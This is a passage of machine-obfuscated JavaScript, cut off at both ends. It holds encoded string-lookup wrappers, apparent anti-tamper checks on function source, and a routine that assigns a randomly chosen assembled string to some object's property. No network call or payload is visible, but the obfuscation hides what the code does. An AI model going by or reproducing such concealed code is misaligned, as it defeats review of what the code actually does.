_0x23e59c[_0x446bab(0xf80,0xf17,0xc0a,0xd00,'CoEm')](_0x42d6eb,_0x237c2e);},'hBWbm':function(_0x4045f0,_0x3d27ef){function _0x36c138(_0x21d313,_0x275ea4,_0x189aa1,_0x3a8d44,_0x44894c){return _0x554e41(_0x189aa1- -0x140,_0x275ea4-0x134,_0x189aa1-0x170,_0x3a8d44-0xbe,_0x3a8d44);}return _0x23e59c[_0x36c138(0xaaa,0x6ac,0x7ba,')3ec',0xc50)](_0x4045f0,_0x3d27ef);},'ODneV':function(_0x51a048,_0x31648b){function _0x39e7d5(_0x2aedc,_0x49637d,_0xc1ccee,_0x217b96,_0x53a170){return _0x1ec13a(_0x49637d-0x36c,_0x49637d-0x6b,_0xc1ccee-0x1c8,_0x53a170,_0x53a170-0x3d);}return _0x23e59c[_0x39e7d5(0x400,0x70e,0x313,0x3c3,'4uAd')](_0x51a048,_0x31648b);},'oZFAb':function(_0x5cb0be,_0x23c90d){function _0x19e153(_0x29d631,_0x54a69f,_0x22f14a,_0x260677,_0x38b6d8){return _0x554e41(_0x260677-0x27f,_0x54a69f-0x187,_0x22f14a-0xe7,_0x260677-0x58,_0x38b6d8);}return _0x23e59c[_0x19e153(0x89a,0x95d,0x84c,0xc54,'rQKz')](_0x5cb0be,_0x23c90d);},'jOuyN':function(_0x19f811,_0x53f6bf){function _0x1c9d0a(_0x1e2b86,_0x4efdc9,_0x20c38d,_0xdfdff0,_0x482c9f){return _0x1d0081(_0x1e2b86-0x72,_0x20c38d,_0x1e2b86- -0x399,_0xdfdff0-0x16,_0x482c9f-0x96);}return _0x23e59c[_0x1c9d0a(0x814,0xb21,'2euE',0x39a,0xc70)](_0x19f811,_0x53f6bf);},'OgQef':function(_0x48ba62,_0x3f6488){function _0xec0c47(_0x7b64a8,_0x287a0b,_0x829ac8,_0x1e0a31,_0x2c5ceb){return _0xce064b(_0x7b64a8-0x2b,_0x287a0b-0x11a,_0x2c5ceb-0x14e,_0x1e0a31-0x93,_0x287a0b);}return _0x23e59c[_0xec0c47(0x756,'4U9]',0xd03,0xd05,0xb4a)](_0x48ba62,_0x3f6488);},'HeASa':function(_0x524edb,_0x54414c){function _0x4e34aa(_0x2a33c9,_0x45261c,_0x18531d,_0x265420,_0x4f24e8){return _0x554e41(_0x2a33c9-0x377,_0x45261c-0x178,_0x18531d-0x199,_0x265420-0x28,_0x4f24e8);}return _0x23e59c[_0x4e34aa(0xd14,0x10f5,0xce6,0xc81,'#rRa')](_0x524edb,_0x54414c);},'oxTAr':function(_0x4e9a20,_0x2ed45c){function _0x2e0d37(_0x242bf7,_0x5c622f,_0x10af36,_0x550f2e,_0x19ef1f){return _0x5b3593(_0x19ef1f,_0x550f2e- -0x39d,_0x10af36-0xda,_0x550f2e-0x3c,_0x19ef1f-0x5);}return _0x23e59c[_0x2e0d37(0x5cc,0xe26,0xead,0x9a4,'N)n#')](_0x4e9a20,_0x2ed45c);},'UargO':function(_0xe44863,_0x5a137d){function _0x30d747(_0x48bbfe,_0x4c15b1,_0x12d7f5,_0xd252d1,_0x34a1b7){return _0x1d0081(_0x48bbfe-0x16e,_0x12d7f5,_0x4c15b1- -0xba,_0xd252d1-0xb7,_0x34a1b7-0x8e);}return _0x23e59c[_0x30d747(0xa0d,0x703,'4U9]',0xb1f,0x47d)](_0xe44863,_0x5a137d);}};function _0x1d0081(_0x2370a0,_0x4fffdd,_0x1d270e,_0x13168e,_0x1e6214){return _0x49e2b8(_0x1d270e- -0x1eb,_0x4fffdd-0xf,_0x4fffdd,_0x13168e-0x25,_0x1e6214-0x1c9);}function _0x5b3593(_0x3ef11d,_0x4eb951,_0x1fd929,_0x22eaf5,_0x30abca){return _0x2e843a(_0x4eb951- -0x13e,_0x4eb951-0x54,_0x1fd929-0x7b,_0x3ef11d,_0x30abca-0x1a7);}function _0x1ec13a(_0x2b91da,_0x38f281,_0xe159cc,_0x2ef6f3,_0x3aaa93){return _0x5f3ee4(_0x2b91da-0x63,_0x38f281-0x1a6,_0x2ef6f3,_0x2b91da-0x361,_0x3aaa93-0xff);}function _0x554e41(_0x3417d0,_0x2bd221,_0x49301d,_0x4006f7,_0x548c76){return _0x5f3ee4(_0x3417d0-0x100,_0x2bd221-0x1a6,_0x548c76,_0x3417d0-0x32a,_0x548c76-0x133);}function _0xce064b(_0x39b93c,_0x4d84d8,_0x5d8986,_0x477b05,_0x1d9113){return _0x49e2b8(_0x5d8986- -0x3ca,_0x4d84d8-0xbc,_0x1d9113,_0x477b05-0xf,_0x1d9113-0x1a5);}if(_0x23e59c[_0x5b3593('CoEm',0x6f6,0xbad,0x396,0x1ca)](_0x23e59c[_0x554e41(0xd34,0x86a,0x956,0xc37,'G%rD')],_0x23e59c[_0x1d0081(0x552,'fU56',0x687,0x707,0x5be)])){var _0xd7995e=new _0x438673(RGiFSH[_0x1ec13a(0x6a2,0xcb3,0x273,'4HER',0x561)]),_0x1ba6a6=new _0x413b54(RGiFSH[_0x554e41(0x38d,-0x1df,0x909,0x7ca,'I]sE')],'i'),_0x85e3c8=RGiFSH[_0x554e41(0x946,0xbae,0xd23,0x8f3,'[ed6')](_0x3f30fa,RGiFSH[_0x554e41(0x264,-0x295,0xb6,-0x377,'j61O')]);!_0xd7995e[_0x1d0081(0xb2b,'CoEm',0x60c,0x56a,0x72e)](RGiFSH[_0x1ec13a(0x92b,0x565,0x73b,'4HER',0x990)](_0x85e3c8,RGiFSH[_0x1ec13a(0xb7c,0xbe1,0x108b,'6CNS',0x10f9)]))||!_0x1ba6a6[_0x1d0081(0x6a,'BxvU',0x551,0xa43,0x915)](RGiFSH[_0x1d0081(0xb59,'(Qf4',0x906,0x91d,0x72a)](_0x85e3c8,RGiFSH[_0x5b3593('nbxw',0x982,0xc74,0x49f,0x53a)]))?RGiFSH[_0x5b3593('#S]^',0xcc7,0x999,0x12d6,0x8e0)](_0x85e3c8,'0'):RGiFSH[_0x1d0081(0x1008,'%rmd',0xc2d,0x8e3,0x9bb)](_0x2e68e3);}else{if(_0x435cc4){if(_0x23e59c[_0x1ec13a(0x7ed,0xa49,0x281,'xN#4',0x44d)](_0x23e59c[_0x554e41(0xc01,0x101a,0xa51,0xc07,'v3Q4')],_0x23e59c[_0x554e41(0xaf4,0x647,0x85b,0x974,'!)Ed')])){var _0x561a6a=_0x435cc4[_0x554e41(0x258,0x365,0x2d2,-0x284,'NB6@')](_0x461490,arguments);return _0x435cc4=null,_0x561a6a;}else{var _0x5711a6=_0x510fa0[_0x554e41(0xa1e,0x957,0x7de,0x426,'kjFO')][_0x554e41(0x490,0x743,0x812,0x383,'%rmd')]('|'),_0x369eff=-0x15e3+-0x1*0xb58+-0x1*-0x213b;while(!![]){switch(_0x5711a6[_0x369eff++]){case'0':_0x4c7f30[0x376*0xb+0x353*-0x3+0xe0a*-0x2]=_0x510fa0[_0xce064b(0xd48,0x3a8,0x79f,0xafc,'3mp5')](_0x510fa0[_0x1ec13a(0x564,0x528,0x3df,'CoEm',0x5e8)](_0x510fa0[_0x5b3593('6CNS',0xa7e,0x581,0x108e,0xf9f)](_0x510fa0[_0x1ec13a(0xce0,0xc90,0x701,'2euE',0xec7)](_0x510fa0[_0xce064b(0x3d8,0x41e,0x88c,0xc02,'xN#4')](_0x510fa0[_0x1ec13a(0x495,0xfc,0x1d8,'rQKz',0x414)](_0x510fa0[_0x1d0081(0x118d,'[ed6',0xd9e,0x131c,0x1242)],_0x40c162),_0x510fa0[_0x554e41(0x658,0xb41,0x27b,0xc2b,'j61O')]),_0x5b2156),_0x510fa0[_0x1ec13a(0x8eb,0xbc1,0x4e6,'QjOf',0x2ec)]),_0x59a53e[_0x1d0081(0xd34,'I]sE',0x9d4,0xd77,0x47d)]),_0x510fa0[_0x1d0081(-0x27,'rQKz',0x4e0,0x2d9,0x4c2)]);continue;case'1':if(_0x505252)_0x1f3e26[_0x5b3593('6CNS',0x74e,0x5ab,0x365,0x3db)+'ce'](_0x510fa0[_0xce064b(0xa78,0x847,0x8cf,0xa32,'xN#4')](_0x510fa0[_0x554e41(0xa62,0x8ed,0x6aa,0xdcc,'!)Ed')](_0x510fa0[_0xce064b(0x287,0x58,0x1b9,-0x174,'(Qf4')],_0x483699[_0xce064b(-0x2bf,0x71f,0x1c2,0x52a,'Q7P$')]),_0x510fa0[_0x1ec13a(0xb30,0x5db,0x748,'3mp5',0x75c)]));else var _0x4c7f30=new _0x2053f7();continue;case'2':var _0x280197=_0x55b782[_0xce064b(0x10ad,0x93b,0xb50,0x6b0,'3%cS')](_0x510fa0[_0x5b3593('5NgG',0x1ae,0x1d0,0x290,-0x334)](_0x265223[_0x554e41(0x444,0xe1,0x602,-0x1ae,'5NgG')+'m'](),_0x4c7f30[_0x1ec13a(0x529,0x3fa,-0x24,'Fo3T',0x9b0)+'h']));continue;case'3':_0x4c7f30[0xe3c*-0x1+-0x12bb+0x83e*0x4]=_0x510fa0[_0xce064b(0x42f,0x549,0x8ef,0xad1,'N)n#')](_0x510fa0[_0x1d0081(0x24a,'v3Q4',0x74b,0xc3c,0x526)](_0x510fa0[_0x1ec13a(0x698,0x4f5,0x1bc,'nbxw',0x95c)](_0x510fa0[_0x1d0081(0xb3a,'CFhP',0x9c5,0x5bf,0x3bc)](_0x510fa0[_0x1d0081(0x10e0,'PkfW',0xaf0,0x90a,0x768)](_0x510fa0[_0x5b3593('P]oW',0x5bd,0x1f6,0x431,0xaa8)](_0x510fa0[_0xce064b(0xe1,-0x25d,0x235,-0x2c4,')3ec')],_0x14fe1d),_0x510fa0[_0xce064b(0xb49,0x6d4,0x7ff,0xb18,'CXVM')]),_0x74a5a6),_0x510fa0[_0x1d0081(0x558,'4U9]',0x443,-0x64,0xa04)]),_0x841284[_0x554e41(0xb36,0x101a,0x7cc,0xfff,'6dPo')]),_0x510fa0[_0x1ec13a(0x307,0x614,0x4a2,'#rRa',-0x12f)]);continue;case'4':_0x4c7f30[-0x8b7+0xc7*0x13+0x2*-0x305]=_0x510fa0[_0xce064b(0x6fb,0x770,0xc20,0xba7,'jMgB')](_0x510fa0[_0x1ec13a(0x240,0x178,0x3d3,'4uAd',0x2c6)](_0x510fa0[_0xce064b(0x3d9,0x3b6,0x9b2,0x7be,'P]oW')](_0x510fa0[_0x1d0081(0xb3e,'j61O',0x885,0xa97,0x717)](_0x510fa0[_0xce064b(0x417,0x394,0x196,-0x453,'4uAd')](_0x510fa0[_0x1ec13a(0xa04,0xd12,0xaa8,'Fo3T',0x748)](_0x510fa0[_0x5b3593('fU56',0xd83,0xa7b,0xcf2,0x812)],_0x2ebd35),_0x510fa0[_0x1d0081(0x337,'6CNS',0x593,-0x5e,0x5c9)]),_0x273ff1),_0x510fa0[_0x554e41(0x21d,0x48,0x52d,0x407,'BuhP')]),_0x517b77[_0x1ec13a(0x268,0x87a,-0x283,'4HER',0x428)]),_0x510fa0[_0xce064b(0x57,0x916,0x4e0,0x7db,'6CNS')]);continue;case'5':_0x5cd6af[_0xce064b(0x890,0x641,0xba9,0x95e,'#rRa')+_0x554e41(0xb5b,0xe92,0xc44,0xc5c,'CXVM')]=_0x4c7f30[_0x280197];continue;case'6':_0x4c7f30[0xa2b+-0xe35+0x40d]=_0x510fa0[_0x5b3593(')3ec',0x731,0x76e,0xba0,0xaac)](_0x510fa0[_0x5b3593('7jAL',0x23d,0x64e,0x31d,-0x218)](_0x510fa0[_0x554e41(0x884,0xaf2,0x97a,0x720,'fU56')](_0x510fa0[_0x554e41(0x3a8,0x6f9,0x205,0x855,'rQKz')](_0x510fa0[_0x1ec13a(0x47f,0x4bf,-0x120,'P]oW',0x6c7)](_0x510fa0[_0x1d0081(0x40a,'6aJ*',0x61f,0x24,0x287)](_0x510fa0[_0x554e41(0x717,0xce1,0x899,0x34e,'3mp5')],_0x177987),_0x510fa0[_0x1ec13a(0x39f,0x37a,-0x64,'6aJ*',0x74c)]),_0x9f74f3),_0x510fa0[_0xce064b(0x83e,0x1cf,0x50d,0x6fe,'3%cS')]),_0x571333[_0xce064b(0x10fa,0x78f,0xb97,0x968,'yfc6')]),_0x510fa0[_0x1d0081(0xed1,'3%cS',0xd62,0x1171,0x1020)]);continue;case'7':_0x4c7f30[0x1*0x15ed+0x81e+0x1e0b*-0x1]=_0x510fa0[_0x1d0081(0x7c6,'Fo3T',0x497,0x7ec,0x94f)](_0x510fa0[_0x554e41(0x72c,0x33f,0xaec,0x6a9,'CoEm')](_0x510fa0[_0x1d0081(0x591,'kjFO',0x496,0x67c,-0x14f)](_0x510fa0[_0x1ec13a(0x729,0x7d1,0xa4c,'rQKz',0xb64)](_0x510fa0[_0x5b3593('%rmd',0xa0d,0xfa7,0x79e,0xdb0)](_0x510fa0[_0x1d0081(0xd85,'G%rD',0xb45,0xdaa,0x69b)](_0x510fa0[_0x1d0081(0x7c1,'[ed6',0xd9e,0x1090,0x12fb)],_0x5a993e),_0x510fa0[_0xce064b(0x54c,0x43f,0x895,0xbff,'q4R&')]),_0x9658f0),_0x510fa0[_0x5b3593('3%cS',0x5c7,0xb12,0xbf,0xf)]),_0x1c1c06[_0x554e41(0xc48,0x72e,0x115c,0xa51,'P]oW')]),_0x510fa0[_0x554e41(0x250,0x411,0x15f,0x71,'fg$H')]);continue;case'8':_0x4c7f30[-0x2561+-0x1f9+0x394*0xb]=_0x510fa0[_0x1ec13a(0x23a,0x64f,0x268,'NFmg',0xd5)](_0x510fa0[_0x1d0081(0xe32,'%rmd',0xb32,0xd2a,0xac1)](_0x510fa0[_0x1ec13a(0xcf6,0x9ff,0xd85,'NB6@',0x111d)](_0x510fa0[_0x5b3593('v3Q4',0xb03,0x5bf,0xc17,0xf8a)](_0x510fa0[_0x554e41(0x455,0x19b,0x1ab,0x1fd,'3mp5')](_0x510fa0[_0xce064b(0xfc4,0xbeb,0xabe,0x802,'G%rD')](_0x510fa0[_0xce064b(-0x144,0x3a7,0x4a0,0x778,'N)n#')],_0xf990b4),_0x510fa0[_0x5b3593('P]oW',0x89e,0x8f3,0x712,0xc5f)]),_0x3f5ba1),_0x510fa0[_0x5b3593('Q7P$',0x688,0x9d4,0x267,0x317)]),_0x3f4f3b[_0xce064b(0xc54,0x806,0x797,0x61f,'3mp5')]),_0x510fa0[_0x1d0081(0x8b5,'PkfW',0xd45,0x128a,0xead)]);continue;}break;}}}}}:function(){};return _0x11d179=![],_0x2ea7b8;}else{var _0x55cc59=_0x3317ab?function(){function _0x58d3f3(_0x38c1b0,_0xfb1485,_0x4fc34d,_0x11dabc,_0x264d28){return _0x6a67de(_0x11dabc,_0xfb1485-0xe,_0x4fc34d-0x133,_0x11dabc-0x183,_0x4fc34d-0x4d5);}if(_0x1ff9e3){var _0x4b7cca=_0x146a32[_0x58d3f3(0x10f4,0xeb0,0xe67,'#rRa',0xcfb)](_0x21e024,arguments);return _0x53e78d=null,_0x4b7cca;}}:function(){};return _0x4e87e2=![],_0x55cc59;}};}}());function _0xbca988(_0x2733b6,_0x585386,_0x22c55f,_0xb092c6,_0x10e453){return _0xfa3638(_0x10e453,_0x585386-0x193,_0x22c55f-0x16f,_0xb092c6-0x178,_0xb092c6-0x2b9);}function _0x4ba36a(_0x495fe0,_0x1f6add,_0x4df885,_0x125b52,_0x24d51c){return _0x1fa030(_0x495fe0-0x1e1,_0x125b52-0x1db,_0x4df885-0xc4,_0x1f6add,_0x24d51c-0x1d);}let _0xdfeb1f=(function(){function _0x2e3f71(_0x552ac7,_0x3007ff,_0x3f1688,_0x3182a5,_0x5c041e){return _0x4ba36a(_0x552ac7-0x36,_0x3007ff,_0x3f1688-0x3d,_0x3f1688- -0x323,_0x5c041e-0x121);}function _0x107d5a(_0x1ffca9,_0x48f500,_0x237949,_0x16d0aa,_0x9770c0){return _0x4ba36a(_0x1ffca9-0x18f,_0x9770c0,_0x237949-0x42,_0x237949-0x32a,_0x9770c0-0x188);}function _0x165424(_0x167945,_0x55bcb1,_0x1e8cc5,_0x4a1cbc,_0x2b4abb){return _0x4ba36a(_0x167945-0x88,_0x4a1cbc,_0x1e8cc5-0x1b,_0x55bcb1- -0x35,_0x2b4abb-0x47);}var _0x361c33={'HDCyD':function(_0x4eb683,_0x2d87f6){function _0x3ad879(_0x263ab1,_0x4ad930,_0xf7ec20,_0x17b199,_0x36ab13){return _0x1786(_0x263ab1-0x93,_0x36ab13);}return _0x4f6715[_0x3ad879(0xe35,0x8c5,0xfcf,0x948,'ij#4')](_0x4eb683,_0x2d87f6);},'dpsqA':_0x4f6715[_0x107d5a(0x100e,0x7c7,0xb7f,0xdc0,'QjOf')],'KCKnB':function(_0x54dac5,_0x21b3d8){function _0x526c88(_0x3e3edc,_0x20e5cb,_0x2f6fc9,_0x403941,_0x2ad3d6){return _0x107d5a(_0x3e3edc-0x1d0,_0x20e5cb-0x1d,_0x2f6fc9-0x4d,_0x403941-0x154,_0x3e3edc);}return _0x4f6715[_0x526c88('BuhP',0xa0e,0xea4,0x89b,0x10ef)](_0x54dac5,_0x21b3d8);},'sZsVH':function(_0xf26cc0,_0x130bd0){function _0x9a78a7(_0x3b8421,_0x12bb5e,_0x168ff9,_0xa602c5,_0x4ba1c5){return _0x107d5a(_0x3b8421-0x29,_0x12bb5e-0xde,_0xa602c5- -0x428,_0xa602c5-0x1d3,_0x12bb5e);}return _0x4f6715[_0x9a78a7(0x53c,'jMgB',0x1db,0x2cc,0x5b3)](_0xf26cc0,_0x130bd0);},'hlTrK':function(_0x3837a3,_0x680741){function _0x5b418c(_0x55606f,_0x36eefe,_0x3cc5ab,_0x534ac2,_0x15cf49){return _0x107d5a(_0x55606f-0xd6,_0x36eefe-0x13b,_0x534ac2- -0x634,_0x534ac2-0x129,_0x15cf49);}return _0x4f6715[_0x5b418c(0x5c4,0x2cc,0xbe5,0x823,'BuhP')](_0x3837a3,_0x680741);},'GTGBE':function(_0x27fe66,_0x2374aa){function _0x19580b(_0x119c17,_0x1dacaf,_0x92934a,_0x4568e6,_0x398d23){return _0x107d5a(_0x119c17-0x136,_0x1dacaf-0x185,_0x4568e6-0x5e,_0x4568e6-0xd5,_0x119c17);}return _0x4f6715[_0x19580b(')3ec',0x115d,0x10e2,0xffd,0xb2e)](_0x27fe66,_0x2374aa);},'qCvPX':_0x4f6715[_0x571839(0x1290,'[ed6',0xd13,0x1050,0x1121)],'jwJwT':_0x4f6715[_0x107d5a(0x891,-0x185,0x472,0x5e7,'rQKz')],'CNSnn':_0x4f6715[_0x571839(0xb0c,'G%rD',0xe0d,0x952,0xa78)],'CWYCT':_0x4f6715[_0x165424(0xc58,0x72b,0x2f0,'BuhP',0x34e)],'kUQlu':function(_0x12fcd6,_0x54f34d){function _0x6adc44(_0x2c92c8,_0x2279ac,_0x505ead,_0x47d39b,_0x112c1b){return _0x571839(_0x2c92c8-0x152,_0x2279ac,_0x2c92c8-0x4,_0x47d39b-0x143,_0x112c1b-0x2e);}return _0x4f6715[_0x6adc44(0x789,'nbxw',0x5ca,0x343,0x996)](_0x12fcd6,_0x54f34d);},'QunkF':function(_0x4bb573,_0x3977e0){function _0xc2d3e5(_0x5ec4b6,_0x2ea99e,_0xcd8eca,_0x2fb24d,_0x4a2b3d){return _0x2e3f71(_0x5ec4b6-0x1bf,_0x2fb24d,_0x2ea99e-0x322,_0x2fb24d-0x167,_0x4a2b3d-0xf9);}return _0x4f6715[_0xc2d3e5(0x51c,0x8e9,0xd4c,'nbxw',0xd01)](_0x4bb573,_0x3977e0);},'tegtT':function(_0x5ef892,_0x5402e0){function _0x184991(_0x4ef870,_0x3a2732,_0x316b10,_0x25ebda,_0x6ac5bd){return _0x4faeea(_0x4ef870-0xd6,_0x25ebda,_0x316b10-0x14a,_0x25ebda-0x5f,_0x6ac5bd- -0x359);}return _0x4f6715[_0x184991(0x105,0x359,-0x78,'KS8E',-0x1d4)](_0x5ef892,_0x5402e0);},'qURKI':function(_0x3c8602,_0x2295a9){function _0x5b1d79(_0x976b71,_0x38077a,_0x2501d3,_0x5c66d0,_0x42da29){return _0x571839(_0x976b71-0x65,_0x976b71,_0x42da29-0x248,_0x5c66d0-0x8a,_0x42da29-0x153);}return _0x4f6715[_0x5b1d79('CFhP',0xd5c,0xa12,0xf03,0xa5c)](_0x3c8602,_0x2295a9);},'jmqzD':function(_0x46e399,_0x33a923){function _0x40dd96(_0x59c9e8,_0xbacbbe,_0x1fb513,_0x139acc,_0x74388c){return _0x571839(_0x59c9e8-0x17b,_0xbacbbe,_0x74388c- -0x3b4,_0x139acc-0xad,_0x74388c-0x15e);}return _0x4f6715[_0x40dd96(0x491,'%rmd',0x3,0x1f,0x5d8)](_0x46e399,_0x33a923);},'fnAZS':function(_0x259d4a,_0x5c2f8c){function _0x3a4b70(_0x44bc21,_0x31510e,_0x4cc6c3,_0x15c845,_0x57384a){return _0x571839(_0x44bc21-0x1d0,_0x4cc6c3,_0x15c845- -0x4d9,_0x15c845-0xa3,_0x57384a-0xb5);}return _0x4f6715[_0x3a4b70(0x5d1,-0x5a,'7jAL',0x387,0x297)](_0x259d4a,_0x5c2f8c);},'RzIDQ':function(_0xb7bace,_0x774d6c){function _0x499dde(_0x130447,_0x45a645,_0x2f2aef,_0x25a280,_0x759d73){return _0x107d5a(_0x130447-0x10e,_0x45a645-0x189,_0x25a280- -0x366,_0x25a280-0x44,_0x130447);}return _0x4f6715[_0x499dde('rQKz',0x847,0xf30,0xd1c,0x1330)](_0xb7bace,_0x774d6c);},'EipTh':_0x4f6715[_0x4faeea(0x740,'!)Ed',0xde9,0xe26,0x93f)],'eKhQs':function(_0x52e3f2,_0x26e91a){function _0x55d4c6(_0x1b8b7e,_0x350333,_0x16947f,_0x544e46,_0x2c0cc4){return _0x4faeea(_0x1b8b7e-0xa8,_0x350333,_0x16947f-0x162,_0x544e46-0x1e1,_0x16947f- -0x2fd);}return _0x4f6715[_0x55d4c6(0xbc5,'NFmg',0xa42,0xd19,0xa68)](_0x52e3f2,_0x26e91a);},'pyCWS':function(_0x4a17db,_0x5780d3){function _0x3a34a5(_0x37435e,_0xf011c,_0x48222f,_0x1aaf75,_0x1399c2){return _0x165424(_0x37435e-0x3d,_0x48222f-0x45c,_0x48222f-0x1,_0x37435e,_0x1399c2-0x14);}return _0x4f6715[_0x3a34a5('CXVM',0x16fd,0x1121,0x115e,0x106a)](_0x4a17db,_0x5780d3);},'rcqva':_0x4f6715[_0x571839(0x598,'yfc6',0x96c,0x96f,0xb4b)],'xAYky':function(_0x4e330c,_0x55abaf){function _0x214fa2(_0x59f647,_0x46244b,_0x417d14,_0x5c881e,_0x591643){return _0x2e3f71(_0x59f647-0x194,_0x59f647,_0x46244b-0x6ff,_0x5c881e-0x4,_0x591643-0x4d);}return _0x4f6715[_0x214fa2('fU56',0xea2,0x10a0,0x1049,0xb92)](_0x4e330c,_0x55abaf);},'ucruA':function(_0x1e0f67,_0x59979b){function _0x300db6(_0x2df36c,_0x925f25,_0x3e968c,_0x259660,_0x9919d5){return _0x571839(_0x2df36c-0xf7,_0x2df36c,_0x9919d5- -0x113,_0x259660-0x134,_0x9919d5-0x58);}return _0x4f6715[_0x300db6('ij#4',0x94a,0x2f0,0x832,0x4d4)](_0x1e0f67,_0x59979b);},'ZEvcp':function(_0xc3013,_0x82cb0f){function _0x107fd6(_0x5c4a52,_0x227c6f,_0x5a3f0b,_0x1d5fe3,_0x329751){return _0x107d5a(_0x5c4a52-0x15e,_0x227c6f-0xc2,_0x5a3f0b- -0x3e7,_0x1d5fe3-0x1d5,_0x5c4a52);}return _0x4f6715[_0x107fd6('#rRa',0x1017,0xb67,0xabb,0x912)](_0xc3013,_0x82cb0f);},'eFoOA':function(_0x7ec7b6,_0x417a4f){function _0x94ee1a(_0x207c6f,_0x3f6f49,_0x11ad9a,_0x35f5af,_0x5a091f){return _0x4faeea(_0x207c6f-0x61,_0x207c6f,_0x11ad9a-0x126,_0x35f5af-0x1b0,_0x3f6f49-0x357);}return _0x4f6715[_0x94ee1a('#rRa',0x53e,0xb41,0x5da,0x68a)](_0x7ec7b6,_0x417a4f);},'qwMXK':function(_0x1c1bf5,_0x64156){function _0x90a36b(_0x344d39,_0x24fe1d,_0x3857ed,_0xcf1f6b,_0x347415){return _0x4faeea(_0x344d39-0x2a,_0x344d39,_0x3857ed-0x5a,_0xcf1f6b-0x5b,_0x347415-0x2af);}return _0x4f6715[_0x90a36b('PkfW',0x3a4,0x275,0x76d,0x572)](_0x1c1bf5,_0x64156);},'knWxp':function(_0x547013,_0x2b6c09){function _0x2aba64(_0x4754e6,_0x20b0d5,_0x23e6e0,_0x1121f5,_0xf94c95){return _0x571839(_0x4754e6-0x1a1,_0x23e6e0,_0x4754e6- -0x42a,_0x1121f5-0x147,_0xf94c95-0x120);}return _0x4f6715[_0x2aba64(0x660,0x6fb,'nbxw',0x4d8,0x7fb)](_0x547013,_0x2b6c09);},'kQzqr':function(_0x305b06,_0x379e02){function _0x4ff012(_0x3cc68a,_0x5ed78b,_0x6461e6,_0x5c7630,_0x206b07){return _0x571839(_0x3cc68a-0xbe,_0x3cc68a,_0x5c7630- -0x16d,_0x5c7630-0x187,_0x206b07-0x26);}return _0x4f6715[_0x4ff012('5NgG',0x8a9,0xbbc,0x7a8,0xbce)](_0x305b06,_0x379e02);},'ethIE':function(_0x350d49,_0x3170e3){function _0x1d0317(_0x33486c,_0x26266e,_0x14b43e,_0x300006,_0x5b508c){return _0x571839(_0x33486c-0x13b,_0x300006,_0x14b43e- -0x3d5,_0x300006-0xa1,_0x5b508c-0x26);}return _0x4f6715[_0x1d0317(0x146,0x469,0x1f4,'WQ72',0x7f1)](_0x350d49,_0x3170e3);},'DZeds':_0x4f6715[_0x571839(0x1138,'P]oW',0xebc,0xbad,0xcee)],'VdzRz':_0x4f6715[_0x2e3f71(0x3c1,'fg$H',0x88b,0x6dd,0x2e9)],'HsdBa':_0x4f6715[_0x107d5a(0xdd6,0x15ea,0x1097,0xfd2,'fg$H')],'ynoWF':function(_0x54d88e,_0x405d13){function _0x4a93e9(_0x5bfbc4,_0x5ab799,_0x17f151,_0x161e80,_0x41ef06){return _0x2e3f71(_0x5bfbc4-0x44,_0x5ab799,_0x5bfbc4-0x320,_0x161e80-0x199,_0x41ef06-0x1bb);}return _0x4f6715[_0x4a93e9(0xb37,'fU56',0xb62,0xe6a,0x958)](_0x54d88e,_0x405d13);},'hPElV':_0x4f6715[_0x571839(0x4d4,'v3Q4',0x714,0x570,0x1ea)],'kbSRo':_0x4f6715[_0x4faeea(0x78b,'fU56',0x293,0x2bc,0x5ca)],'jfgFh':function(_0x2c06a8,_0x417b06){function _0x390d50(_0x175013,_0x351772,_0x3d7a8c,_0x42c42d,_0x214a16){return _0x107d5a(_0x175013-0x1ca,_0x351772-0x9b,_0x214a16- -0x4a1,_0x42c42d-0xaa,_0x175013);}return _0x4f6715[_0x390d50('4U9]',0xaee,0x7ac,0x3ac,0x96a)](_0x2c06a8,_0x417b06);},'xvXvG':_0x4f6715[_0x571839(0xf7d,'4uAd',0xb3b,0x9de,0x1101)],'PFpFb':_0x4f6715[_0x571839(0xcb8,'[ed6',0x803,0x276,0x8e2)],'RpKsg':_0x4f6715[_0x165424(0xa88,0x5e8,0x6c1,'WQ72',0xb27)],'BzcpB':function(_0x50e7c1,_0x5f3a86){function _0x5590cb(_0x2a4b5d,_0x28fa5e,_0x32333f,_0x168412,_0x1b428d){return _0x571839(_0x2a4b5d-0x137,_0x1b428d,_0x168412- -0x32c,_0x168412-0x1ac,_0x1b428d-0xe9);}return _0x4f6715[_0x5590cb(0x5fa,0x5df,-0x213,0x1bb,'xN#4')](_0x50e7c1,_0x5f3a86);},'bphnc':_0x4f6715[_0x107d5a(0xa3f,0xbf8,0xa9d,0xf20,'BxvU')],'BeiWD':_0x4f6715[_0x571839(0xbfb,'NB6@',0x69d,0x86d,0x300)],'WOoVj':function(_0x1d5806){function _0x111fce(_0x2226e3,_0x489fe1,_0x344f20,_0x28adda,_0x3dd744){return _0x107d5a(_0x2226e3-0x166,_0x489fe1-0x16b,_0x2226e3- -0x16,_0x28adda-0x172,_0x28adda);}return _0x4f6715[_0x111fce(0xdb8,0xf26,0x11c6,'!)Ed',0x7fc)](_0x1d5806);},'YwsVN':_0x4f6715[_0x107d5a(0xd7f,0xe50,0x931,0xc7a,'Fo3T')],'BVeGw':_0x4f6715[_0x571839(0x100,'fU56',0x49c,0x677,0xa05)],'gfcmB':function(_0x5e7c78,_0x78a455){function _0x768f85(_0x485564,_0xf3ad6f,_0x515aba,_0xe69ec8,_0x1d450d){return _0x165424(_0x485564-0xb9,_0x515aba-0xa8,_0x515aba-0x85,_0x1d450d,_0x1d450d-0x180);}return _0x4f6715[_0x768f85(0x2a0,-0x350,0x257,0x5c,'4uAd')](_0x5e7c78,_0x78a455);},'zjVqw':function(_0x557a18,_0x520281){function _0x2b5620(_0x552dc8,_0x55355c,_0xc5b27b,_0xb5a837,_0x768109){return _0x165424(_0x552dc8-0x11e,_0xb5a837- -0x28,_0xc5b27b-0x197,_0x552dc8,_0x768109-0x14d);}return _0x4f6715[_0x2b5620('WQ72',0x3c7,0x594,0x4ef,0x7dd)](_0x557a18,_0x520281);},'XWYQC':function(_0x47f998,_0x14dfbb){function _0x51559a(_0xd237df,_0x705685,_0x2a2396,_0x472188,_0x376acb){return _0x571839(_0xd237df-0x14e,_0x2a2396,_0x705685-0x116,_0x472188-0x1a4,_0x376acb-0x5f);}return _0x4f6715[_0x51559a(0x659,0x8b8,'jMgB',0x67b,0x621)](_0x47f998,_0x14dfbb);},'NzrdZ':_0x4f6715[_0x107d5a(0x2bb,0xb4b,0x664,0x705,'7jAL')],'PtcyT':function(_0x4e240d,_0x5efe94){function 